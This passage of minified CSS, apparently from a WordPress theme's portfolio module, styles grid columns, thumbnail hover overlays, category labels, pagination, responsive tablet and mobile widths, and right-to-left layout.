.column-5{width:20%}.portfolio-entries .column-6{width:16.66666667%}.portfolio-entries .column-7{width:14.28%}.portfolio-entries .column-8{width:12.5%}.portfolio-entries .column-9{width:11.11%}.portfolio-entries .column-10{width:10%}.portfolio-entries .portfolio-wrap{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.portfolio-entries .portfolio-entry{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;float:none;padding:10px;margin:0}.portfolio-entries .portfolio-entry-inner{width:100%}.portfolio-entries .portfolio-entry-thumbnail{position:relative}.portfolio-entries .portfolio-entry-thumbnail img{width:100%}.portfolio-entries .portfolio-entry-thumbnail .overlay{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.4);opacity:0;text-align:center;z-index:1;-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.portfolio-entries .portfolio-entry-thumbnail:hover .overlay{opacity:1}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-content,.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-content{position:absolute;top:0;left:0;right:0;bottom:0}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons{list-style:none;padding:0;margin:0}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li{display:inline-block}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li:first-child{margin-right:8px}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{position:relative;width:45px;height:45px;line-height:1;font-size:16px;background-color:rgba(255,255,255,0.2);color:#fff;border:1px solid rgba(255,255,255,0.4);border-radius:50%;z-index:99}.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a:hover{background-color:rgba(255,255,255,0.4)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content,.portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li a{opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.portfolio-entries .portfolio-entry-thumbnail:hover .portfolio-inside-content,.portfolio-entries .portfolio-entry-thumbnail:hover .portfolio-overlay-icons li a{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content{position:relative;z-index:99;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-ms-transition:all .3s ease}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content.has-icons{margin-top:15px}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .portfolio-entry-title a{color:#fff}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .portfolio-entry-title a:hover{color:#ddd}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories,.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories a{color:#ddd}.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories:hover,.portfolio-entries .portfolio-entry-thumbnail .portfolio-inside-content .categories a:hover{color:#fff}.portfolio-entries .portfolio-entry-thumbnail .triangle-wrap{position:absolute;bottom:0;left:15%;width:0;height:0;border-style:solid;border-color:transparent;border-bottom-width:6px;border-bottom-color:#f9f9f9;border-right-width:6px;border-left-width:6px;z-index:100}.portfolio-entries .portfolio-content{display:block;background-color:#f9f9f9;padding:25px}.portfolio-entries .portfolio-entry-title{font-size:16px;margin:0}.portfolio-entries .categories{font-size:13px;line-height:1.3;color:#a7a7a7}.portfolio-entries .categories a{color:#a7a7a7}.portfolio-entries .categories a:hover{color:#333}.portfolio-entries .has-title .categories{margin-top:5px}.portfolio-entries .oceanwp-pagination{display:inline-block;width:100%;margin-top:20px}.portfolio-entries .oceanwp-pagination ul.page-numbers{padding:0}.portfolio-entries.custom-col .col.first{clear:none}.portfolio-entries.archives-col-1 .portfolio-entry,.portfolio-entries.archives-col-2 .portfolio-entry:nth-child(2n+1),.portfolio-entries.archives-col-3 .portfolio-entry:nth-child(3n+1),.portfolio-entries.archives-col-4 .portfolio-entry:nth-child(4n+1),.portfolio-entries.archives-col-5 .portfolio-entry:nth-child(5n+1),.portfolio-entries.archives-col-6 .portfolio-entry:nth-child(6n+1),.portfolio-entries.archives-col-7 .portfolio-entry:nth-child(7n+1),.portfolio-entries.archives-col-8 .portfolio-entry:nth-child(8n+1),.portfolio-entries.archives-col-9 .portfolio-entry:nth-child(9n+1),.portfolio-entries.archives-col-10 .portfolio-entry:nth-child(10n+1){clear:both}@media only screen and (min-width: 768px) and (max-width: 1024px){.portfolio-entries.tablet-col .col.first,.portfolio-entries.tablet-col .col{clear:none}.portfolio-entries.tablet-1-col .portfolio-entry,.portfolio-entries.tablet-2-col .portfolio-entry:nth-child(2n+1),.portfolio-entries.tablet-3-col .portfolio-entry:nth-child(3n+1),.portfolio-entries.tablet-4-col .portfolio-entry:nth-child(4n+1),.portfolio-entries.tablet-5-col .portfolio-entry:nth-child(5n+1),.portfolio-entries.tablet-6-col .portfolio-entry:nth-child(6n+1),.portfolio-entries.tablet-7-col .portfolio-entry:nth-child(7n+1),.portfolio-entries.tablet-8-col .portfolio-entry:nth-child(8n+1),.portfolio-entries.tablet-9-col .portfolio-entry:nth-child(9n+1),.portfolio-entries.tablet-10-col .portfolio-entry:nth-child(10n+1){clear:both}.portfolio-entries.tablet-1-col .portfolio-entry{width:-webkit-calc( 100% / 1) !important;width:calc( 100% / 1) !important}.portfolio-entries.tablet-2-col .portfolio-entry{width:-webkit-calc( 100% / 2) !important;width:calc( 100% / 2) !important}.portfolio-entries.tablet-3-col .portfolio-entry{width:-webkit-calc( 100% / 3) !important;width:calc( 100% / 3) !important}.portfolio-entries.tablet-4-col .portfolio-entry{width:-webkit-calc( 100% / 4) !important;width:calc( 100% / 4) !important}.portfolio-entries.tablet-5-col .portfolio-entry{width:-webkit-calc( 100% / 5) !important;width:calc( 100% / 5) !important}.portfolio-entries.tablet-6-col .portfolio-entry{width:-webkit-calc( 100% / 6) !important;width:calc( 100% / 6) !important}.portfolio-entries.tablet-7-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 7) !important;width:calc( 100% / 7) !important}.portfolio-entries.tablet-8-col .portfolio-entry{width:-webkit-calc( 100% / 8) !important;width:calc( 100% / 8) !important}.portfolio-entries.tablet-9-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 9) !important;width:calc( 100% / 9) !important}.portfolio-entries.tablet-10-col .portfolio-entry{width:-webkit-calc( 100% / 10) !important;width:calc( 100% / 10) !important}}@media only screen and (max-width: 767px){.portfolio-entries.mobile-col .col.first,.portfolio-entries.mobile-col .col{clear:none}.portfolio-entries.mobile-1-col .portfolio-entry,.portfolio-entries.mobile-2-col .portfolio-entry:nth-child(2n+1),.portfolio-entries.mobile-3-col .portfolio-entry:nth-child(3n+1),.portfolio-entries.mobile-4-col .portfolio-entry:nth-child(4n+1),.portfolio-entries.mobile-5-col .portfolio-entry:nth-child(5n+1),.portfolio-entries.mobile-6-col .portfolio-entry:nth-child(6n+1),.portfolio-entries.mobile-7-col .portfolio-entry:nth-child(7n+1),.portfolio-entries.mobile-8-col .portfolio-entry:nth-child(8n+1),.portfolio-entries.mobile-9-col .portfolio-entry:nth-child(9n+1),.portfolio-entries.mobile-10-col .portfolio-entry:nth-child(10n+1){clear:both}.portfolio-entries.mobile-1-col .portfolio-entry{width:-webkit-calc( 100% / 1) !important;width:calc( 100% / 1) !important}.portfolio-entries.mobile-2-col .portfolio-entry{width:-webkit-calc( 100% / 2) !important;width:calc( 100% / 2) !important}.portfolio-entries.mobile-3-col .portfolio-entry{width:-webkit-calc( 100% / 3) !important;width:calc( 100% / 3) !important}.portfolio-entries.mobile-4-col .portfolio-entry{width:-webkit-calc( 100% / 4) !important;width:calc( 100% / 4) !important}.portfolio-entries.mobile-5-col .portfolio-entry{width:-webkit-calc( 100% / 5) !important;width:calc( 100% / 5) !important}.portfolio-entries.mobile-6-col .portfolio-entry{width:-webkit-calc( 100% / 6) !important;width:calc( 100% / 6) !important}.portfolio-entries.mobile-7-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 7) !important;width:calc( 100% / 7) !important}.portfolio-entries.mobile-8-col .portfolio-entry{width:-webkit-calc( 100% / 8) !important;width:calc( 100% / 8) !important}.portfolio-entries.mobile-9-col .portfolio-entry{width:14.28% !important;width:-webkit-calc( 100% / 9) !important;width:calc( 100% / 9) !important}.portfolio-entries.mobile-10-col .portfolio-entry{width:-webkit-calc( 100% / 10) !important;width:calc( 100% / 10) !important}}body.rtl .portfolio-entries .portfolio-filters.filter-pos-left{-webkit-justify-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}body.rtl .portfolio-entries .portfolio-filters.filter-pos-right{-webkit-justify-content:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}body.rtl .portfolio-entries .portfolio-entry-thumbnail .overlay{right:0;left:auto}body.rtl .portfolio-entries .portfolio-entry-thumbnail .portfolio-overlay-icons li:first-child{margin-left:8px;margin-right:0}body.rtl .portfolio-entries .portfolio-entry-thumbnail .triangle-wrap{right:15%;left:auto}
